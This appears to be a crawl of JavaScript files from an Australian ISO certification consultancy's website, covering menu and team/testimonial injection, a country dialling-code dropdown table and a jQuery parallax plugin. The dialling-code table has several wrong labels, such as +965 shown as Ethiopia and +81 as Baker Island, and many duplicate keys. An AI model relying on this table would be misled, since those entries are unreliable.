		'<a href="risk-management.html">RISK MANAGEMENT</a></li><li>' +
		'<a href="bifma-certification.html">BIFMA</a></li></ul></li></ul></li><li>' +
		'<a href="topcertifier-review.html">Reviews</a></li><li>' +
		'<a href="#">Cities</a><ul class="sub_menu"><li>' +
		'<a href="iso-certification-adelaide.html">Adelaide</a></li><li>' +
		'<a href="iso-certification-canberra.html">Canberra</a></li><li>' +
		'<a href="iso-certification-hobart.html">Hobart</a></li><li>' +
		'<a href="iso-certification-darwin.html">Darwin</a></li><li>' +
		'<a href="iso-certification-new-castle.html">New Castle</a></li><li>' +
		'<a href="iso-certification-gold-coast.html">Gold Coast</a></li><li>' +
		'<a href="iso-certification-brisbane.html">Brisbane</a></li><li>' +
		'<a href="iso-certification-melbourne.html">Mebourne</a></li><li>' +
		'<a href="iso-certification-perth.html">Perth</a></li><li>' +
		'<a href="iso-certification-sydney.html">Sydney</a></li></ul><li>' +
		'<a href="globalpresence.html">Our Global Presence&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a><ul class="sub_menu"><li>' +
		'<a href="https://www.iso-certification-australia.com.au/">Australia</a></li><li>' +
		'<a href="https://www.iso-certification-canada.com/">Canada</a></li><li>' +
		'<a href="https://www.iso-certification-kuwait.com/">Kuwait</a></li><li>' +
		'<a href="https://www.iso-certification-malaysia.com/">Malaysia</a></li><li>' +
		'<a href="https://www.iso-certification-oman.com/">Oman</a></li><li>' +
		'<a href="https://www.iso-certification-philippines.com/">Philippines</a></li><li>' +
		'<a href="https://www.iso-certification-singapore.com/">Singapore</a></li><li>' +
		'<a href="https://www.iso-certification-uae.com/">Uae</a><li><li>' +
		'<a href="https://www.iso-certification-usa.com/">Usa</a></li></ul>' +
		'<li><a href="contact.html">Contact Us</a></li></ul></nav></div></div></div></div></div></div>';
	$('#CommonHeader').append(Header_Str);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-australia.com.au/common-js/common-team.js
body_size: 1094
content:
$(() => {
    "Use Strict"
    // ========== Dynamic Variable ============== 
    var Team_Str = '<div class="container"><div class="row "><div class="col-sm-12"><div class="section_title"><h4 style="color:#ffcb3d">our experts</h4><h4><b>EXCELLENT ADVISORS</b></h4></div></div></div><div class="row "><div class="col-xs-12 col-sm-6 col-md-3">'+
                   '<div class="single_prject"><figure class="team_member"><img src="img/vinay.png" alt="iso consultant Australia" /><figcaption><p>MG Vinay Kumar <br> Founder & CEO <br> Australia</p></figcaption></figure><div class="member_des">'+
                   '<h4>MG Vinay Kumar</h4><p>Founder & CEO</p></div></div></div><div class="col-xs-12 col-sm-6 col-md-3"><div class="single_prject"><figure class="team_member"><img src="img/vijay.png" alt="iso auditor Australia" />'+
                   '<figcaption><p>Vijay Boregowda <br> Founder & CEO <br> Australia</p></figcaption></figure><div class="member_des"><h4>Vijay Boregowda</h4><p>Founder & CEO</p></div></div></div><div class="col-xs-12 col-sm-6 col-md-3">'+
                   '<div class="single_prject"><figure class="team_member"><img src="img/ricky.png" alt="Head-Business Development Australia" /><figcaption><p>Ricky Devaya<br> Head-Business Development<br> Australia</p></figcaption></figure><div class="member_des ">' +
                   '<h4>Ricky Devaya</h4><p>Head-Business Development</p></div></div></div><div class="col-xs-12 col-sm-6 col-md-3"><div class="single_prject "><figure class="team_member "><img src="img/karan.png" alt="iso expert Australia" /><figcaption>' +
                   '<p>Karan Panchal <br> Business Consultant <br> Australia</p></figcaption></figure><div class="member_des"><h4>Karan Panchal</h4><p>Business Consultant</p></div></div></div></div></div>';
    $('#CommonTeam').append(Team_Str);
    var Team_Str2 = '<div class="container"><div class="row "><div class="col-sm-12"><div class="section_title"><h4 style="color:#ffcb3d">Testimonial</h4><h4><b>CLIENT SAYS</b></h4></div></div></div><div class="row"><div class="col-sm-4"><div class="ab_client"><i class="icofont icofont-quote-left"></i>' +
                   '<p>Your perseverance and enthusiasm were the main reasons we managed to obtain our certification in record time. PCS looks forward to working with you in the future and will unreservedly recommend you to other companies who may require you services.</p><h5><strong>Mr. David Stock</strong>  -  Managing Director, Process Containment Solutions.<br> South Africa</h5>' +
                   '</div></div><div class="col-sm-4"><div class="ab_client"><i class="icofont icofont-quote-left"></i><p>TOPCertifier proved to be a one-stop solution for all recognized certification needs in efficient & Professional way. We are glad & enjoyed dealing with their highly experienced team who guided & supported us to achieve our goals.</p>' +
                   '<h5><strong>Mr. Prashant Hanwante</strong>  -  R&D Manager, Technical Supplies & Services Co. LLC.<br> Sharjah, UAE</h5></div></div><div class="col-sm-4"><div class="ab_client"><i class="icofont icofont-quote-left"></i>' +
                   '<p>We have enjoyed working with the team who hand held at every step of the process. I thank the team at TOPCertifier for making the certification process so simple and hassle-free.</p><br><br><h5><strong>Mr. Vijay Nambudiri</strong>  -  Project Manager, Value Point Systems.</br> Bangalore, India</h5></div></div></div></div>';
    $('#CommonTeamone').append(Team_Str2);
    var Team_Str3 = '<div class="partner_area"><div class="container"><div class="row "><div class="col-sm-12"><div class="partner_slider"><div class="single_partner"><figure><a href="#"><img src="img/logo-1.jpg" alt="ISO 9001 certification Australia" /></a></figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-2.jpg" alt="ISO certification Australia" /></a>' +
                   '</figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-3.jpg" alt="ce marking certification Australia" /></a></figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-4.jpg" alt="ISO 27001 certification Australia" /></a></figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-5.jpg" alt="ISO 18001 certification Australia" /></a>' +
                   '</figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-6.jpg" alt="ISO 14001 certification Australia" /></a></figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-7.jpg" alt="ISO 14001 certification Australia" /></a></figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-8.jpg" alt="ISO 14001 certification Australia" /></a></figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-9.jpg" alt="ISO 14001 certification Australia" /></a></figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-10.jpg" alt="ISO 14001 certification Australia" /></a></figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-11.jpg" alt="ISO 14001 certification Australia" /></a></figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-12.jpg" alt="ISO 14001 certification Australia" /></a></figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-13.jpg" alt="ISO 14001 certification Australia" /></a></figure></div><div class="single_partner"><figure><a href="#"><img src="img/logo-14.jpg" alt="ISO 14001 certification Australia" /></a></figure></div></div></div></div></div></div>';
    $('#CommonTeamtwo').append(Team_Str3);
    });

--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-australia.com.au/js/isdcode.js
body_size: 2996
content:
var select = $("#isdcode");
var data = {
    "+93": "+93(Afghanistan     )",
    "+358": "+358(Aland     )",
    "+355": "+355(Albania     )",
    "+213": "+213(Algeria     )",
    "+1-684": "+1-684(AmericanSamoa     )",
    "+376": "+376(Andorra     )",
    "+244": "+244(Angola     )",
    "+1- 264": "+1- 264(Anguilla     )",
    "+1 268": "+1 268(Antigua and Barbuda     )",
    "+672": "+672(Antarctica    )",
    "+54": "+54(Argentina     )",
    "+374": "+374(Armenia     )",
    "+297": "+297(Aruba     )",
    "+247": "+247(Ascension     )",
    "+61": "+61(Australia     )",
    "+43": "+43(Austria     )",
    "+994": "+994(Azerbaijan     )",
    "+1 242": "+1 242(Bahamas     )",
    "+973": "+973(Bahrain     )",
    "+81": "+81(Baker Island     )",
    "+880": "+880(Bangladesh     )",
    "+1-246": "+1- 246(Barbados     )",
    "+375": "+375(Belarus     )",
    "+32": "+32(Belgium     )",
    "+501": "+501(Belize     )",
    "+229": "+229(Benin     )",
    "+1-441": "+1 -441(Bermuda     )",
    "+975": "+975(Bhutan     )",
    "+387": "+387(Bosnia and Herzegovina     )",
    "+267": "+267(Botswana     )",
    "+47": "+47(Bouvet Island     )",
    "+55": "+55(Brazil     )",
    "+246": "+246(British Indian Ocean Territory     )",
    "+1-284": "+1-284(British Virgin Islands     )",
    "+359": "+359(Bulgaria     )",
    "+226": "+226(Burkina Faso     )",
    "+257": "+257(Burundi     )",
    "+855": "+855(Cambodia     )",
    "+237": "+237(Cameroon     )",
    "+1": "+1(Canada     )",
    "+238": "+238(Cape Verde     )",
    "+1 -345": "+1 -345(Cayman Islands     )",
    "+236": "+236(Central African Republic     )",
    "+235": "+235(Chad     )",
    "+56": "+56(Chile     )",
    "+86": "+86(China     )",
    "+886": "+886(China, Republic of (Taiwan)     )",
    "+61": "+61(Christmas Island     )",
    "+61": "+61(Cocos (Keeling) Islands     )",
    "+57": "+57(Colombia     )",
    "+269": "+269(Comoros     )",
    "+243": "+243(Congo, Democratic Republic of the Congo     )",
    "+243": "+243(Congo     )",
    "+682": "+682(Cook Islands     )",
    "+506": "+506(Costa Rica     )",
    "+225": "+225(Cote d Ivoire (Ivory Coast)     )",
    "+385": "+385(Croatia     )",
    "+53": "+53(Cuba     )",
    "+357": "+357(Cyprus     )",
    "+537": "+537(Cuba     )",
    "+420": "+420(Czech Republic     )",
    "+45": "+45(Denmark     )",
    "+253": "+253(Djibouti     )",
    "+1 - 767": "+1 -767(Dominica     )",
    "+1 849": "+1 849(Dominican Republic     )",
    "+593": "+593(Ecuador     )",
    "+20": "+20(Egypt     )",
    "+503": "+503(El Salvador     )",
    "+240": "+240(Equatorial Guinea     )",
    "+291": "+291(Eritrea     )",
    "+372": "+372(Estonia     )",
    "+251": "+251(Ethiopia     )",
    "+500": "+500(Falkland Islands (Islas Malvinas)     )",
    "+298": "+298(Faroe Islands     )",
    "+679": "+679(Fiji     )",
    "+358": "+358(Finland     )",
    "+33": "+33(France     )",
    "+594": "+594(French Guiana     )",
    "+689": "+689(French Polynesia     )",
    "+260": "+260(French Southern and Antarctic Lands     )",
    "+241": "+241(Gabon     )",
    "+220": "+220(Gambia     )",
    "+995": "+995(Georgia     )",
    "+49": "+49(Germany     )",
    "+233": "+233(Ghana     )",
    "+350": "+350(Gibraltar     )",
    "+30": "+30(Greece     )",
    "+299": "+299(Greenland     )",
    "+1 - 473": "+1 -473(Grenada     )",
    "+590": "+590(Guadeloupe     )",
    "+1 - 671": "+1 -671(Guam     )",
    "+502": "+502(Guatemala     )",
    "+224": "+224(Guinea     )",
    "+245": "+245(Guinea     Bissau     )",
    "+592": "+592(Guyana     )",
    "+509": "+509(Haiti     )",
    "+672": "+672(Heard Island and McDonald Islands     )",
    "+504": "+504(Honduras     )",
    "+36": "+36(Hungary     )",
    "+354": "+354(Iceland     )",
    "+91": "+91(India     )",
    "+62": "+62(Indonesia     )",
    "+964": "+964(Iraq     )",
    "+353": "+353(Ireland     )",
    "+972": "+972(Israel     )",
    "+39": "+39(Italy     )",
    "+1 - 876": "+1 - 876(Jamaica     )",
    "+81": "+81(Japan     )",
    "+962": "+962(Jordan     )",
    "+7 -7": "+7 -7(Kazakhstan     )",
    "+254": "+254(Kenya     )",
    "+686": "+686(Kiribati     )",
    "+850": "+850(Korea, Democratic Peoples Republic (North Korea)     )",
    "+82": "+82(Korea, Republic of  (South Korea)     )",
    "+383": "+383(Kosovo     )",
    "+965": "+965(Ethiopia     )",
    "+996": "+996(Kyrgyzstan     )",
    "+856": "+856(Laos     )",
    "+371": "+371(Latvia     )",
    "+961": "+961(Lebanon     )",
    "+266": "+266(Lesotho     )",
    "+231": "+231(Liberia     )",
    "+423": "+423(Liechtenstein     )",
    "+370": "+370(Lithuania     )",
    "+352": "+352(Luxembourg     )",
    "+853": "+853(Macau     )",
    "+389": "+389(Macedonia     )",
    "+261": "+261(Madagascar     )",
    "+265": "+265(Malawi     )",
    "+60": "+60(Malaysia     )",
    "+960": "+960(Maldives     )",
    "+223": "+223(Mali     )",
    "+356": "+356(Malta     )",
    "+692": "+692(Marshall Islands     )",
    "+596": "+596(Martinique     )",
    "+222": "+222(Mauritania     )",
    "+230": "+230(Mauritius     )",
    "+262": "+262(Mayotte     )",
    "+52": "+52(Mexico     )",
    "+377": "+377(Monaco     )",
    "+976": "+976(Mongolia     )",
    "+382": "+382(Montenegro     )",
    "+1 - 664": "+ - 1664(Montserrat     )",
    "+212": "+212(Morocco     )",
    "+95": "+95(Myanmar     )",
    "+264": "+264(Namibia     )",
    "+674": "+674(Nauru     )",
    "+977": "+977(Nepal     )",
    "+31": "+31(Netherlands     )",
    "+599": "+599(Netherlands Antilles     )",
    "+687": "+687(New Caledonia     )",
    "+64": "+64(New Zealand     )",
    "+505": "+505(Nicaragua     )",
    "+227": "+227(Niger     )",
    "+234": "+234(Nigeria     )",
    "+683": "+683(Niue     )",
    "+672": "+672(Norfolk Island     )",
    "+1-670": "+1-670(Northern Mariana Islands     )",
    "+47": "+47(Norway     )",
    "+968": "+968(Oman     )",
    "+92": "+92(Pakistan     )",
    "+680": "+680(Palau     )",
    "+970": "+970(Palestinian Territories     )",
    "+507": "+507(Panama     )",
    "+675": "+675(Papua New Guinea     )",
    "+595": "+595(Paraguay     )",
    "+51": "+51(Peru     )",
    "+63": "+63(Philippines     )",
    "+64": "+64(Pitcairn Islands     )",
    "+48": "+48(Poland     )",
    "+351": "+351(Portugal     )",
    "+1 - 939": "+1 - 939(Puerto Rico     )",
    "+974": "+974(Qatar     )",
    "+262": "+262(Reunion     )",
    "+40": "+40(Romania     )",
    "+250": "+250(Rwanda     )",
    "+590": "+590(Saint Barthelemy     )",
    "+290": "+290(Saint Helena     )",
    "+685": "+685(Samoa     )",
    "+378": "+378(San Marino     )",
    "+966": "+966(Saudi Arabia     )",
    "+221": "+221(Senegal     )",
    "+381": "+381(Serbia     )",
    "+248": "+248(Seychelles     )",
    "+232": "+232(Sierra Leone     )",
    "+65": "+65(Singapore     )",
    "+421": "+421(Slovakia     )",
    "+386": "+386(Slovenia     )",
    "+677": "+677(Solomon Islands     )",
    "+27": "+27(South Africa     )",
    "+500": "+500(South Georgia and the South Sandwich Islands    )",
    "+34": "+34(Spain     )",
    "+94": "+94(Srilanka     )",
    "+249": "+249(Sudan     )",
    "+597": "+597(Suriname     )",
    "+268": "+268(Swaziland     )",
    "+46": "+46(Sweden     )",
    "+41": "+41(Switzerland     )",
    "+992": "+992(Tajikistan     )",
    "+66": "+66(Thailand     )",
    "+670": "+670(Timor-Leste (East Timor)     )",
    "+228": "+228(Togo     )",
    "+690": "+690(Tokelau     )",
    "+676": "+676(Tonga     )",
    "+1 868": "+1 868(Trinidad and Tobago     )",
    "+290": "+290(Tristan da Cunha    )",
    "+216": "+216(Tunisia     )",
    "+90": "+90(Turkey     )",
    "+993": "+993(Turkmenistan     )",
    "+1 - 649": "+1 - 649(Turks and Caicos Islands     )",
    "+688": "+688(Tuvalu     )",
    "+1-340": "+1-340(U.S. Virgin Islands     )",
    "+256": "+256(Uganda     )",
    "+380": "+380(Ukraine     )",
    "+971": "+971(United Arab Emirates     )",
    "+44": "+44(United Kingdom     )",
    "+1": "+1(United States of America    )",
    "+598": "+598(Uruguay     )",
    "+998": "+998(Uzbekistan     )",
    "+678": "+678(Vanuatu     )",
    "+681": "+681(Wallis and Futuna     )",
    "+212": "+212(Western Sahara    )",
    "+967": "+967(Yemen     )",
    "+260": "+260(Zambia     )",
    "+263": "+263(Zimbabwe     )",
    "+591": "+591(Bolivia, Plurinational State of     )",
    "+673": "+673(Brunei Darussalam     )",
    "+500": "+500(Falkland Islands (Malvinas)     )",
    "+44": "+44(Guernsey     )",
    "+379": "+379(Holy See (Vatican City State)     )",
    "+852": "+852(Hong Kong     )",
    "+98": "+98(Iran, Islamic Republic of     )",
    "+44": "+44(Isle of Man     )",
    "+44": "+44(Jersey     )",
    "+82": "+82(Korea, Republic of     )",
    "+218": "+218(Libyan Arab Jamahiriya     )",
    "+853": "+853(Macao     )",
    "+691": "+691(Micronesia, Federated States of     )",
    "+373": "+373(Moldova, Republic of     )",
    "+258": "+258(Mozambique     )",
    "+970": "+970(Palestinian Territory, Occupied     )",
    "+64": "+64(Pitcairn     )",
    "+262": "+262(Réunion     )",
    "+7": "+7(Russia     )",
    "+590": "+590(Saint Barthélemy     )",
    "+1  - 869": "+1- 869(Saint Kitts and Nevis     )",
    "+1 758": "+1 758(Saint Lucia     )",
    "+590": "+590(Saint Martin     )",
    "+508": "+508(Saint Pierre and Miquelon     )",
    "+1-784": "+1-784(Saint Vincent and the Grenadines     )",
    "+239": "+239(Sao Tome and Principe     )",
    "+252": "+252(Somalia     )",
    "+47": "+47(Svalbard and Jan Mayen     )",
    "+963": "+963(Syrian Arab Republic     )",
    "+886": "+886(Taiwan, Province of China     )",
    "+255": "+255(Tanzania, United Republic of     )",
    "+670": "+670(Timor     Leste     )",
    "+58": "+58(Venezuela, Bolivarian Republic of     )",
    "+84": "+84(Vietnam     )",
    "+1- 284": "+1-284(Virgin Islands, British     )",
    "+1- 340": "+1 - 340(Virgin Islands, U.S.     )",
};
$.each(data, function (text, key) {
    var option = new Option(key, text);
    select.append($(option));
});


--- FILE ---
content_type: application/javascript
request_url: https://www.iso-certification-australia.com.au/js/jquery.parallax-1.1.3.js
body_size: 171
content:
(function ($) { var $window = $(window); var windowHeight = $window.height(); $window.resize(function () { windowHeight = $window.height(); }); $.fn.parallax = function (xpos, speedFactor, outerHeight) { var $this = $(this); var getHeight; var firstTop; var paddingTop = 0; $this.each(function () { firstTop = $this.offset().top; }); if (outerHeight) { getHeight = function (jqo) { return jqo.outerHeight(true); }; } else { getHeight = function (jqo) { return jqo.height(); }; } if (arguments.length < 1 || xpos === null) xpos = "50%"; if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1; if (arguments.length < 3 || outerHeight === null) outerHeight = true; function update() { var pos = $window.scrollTop(); $this.each(function () { var $element = $(this); var top = $element.offset().top; var height = getHeight($element); if (top + height < pos || top > pos + windowHeight) { return; } $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px"); }); } $window.bind('scroll', update).resize(update); update(); }; })(jQuery);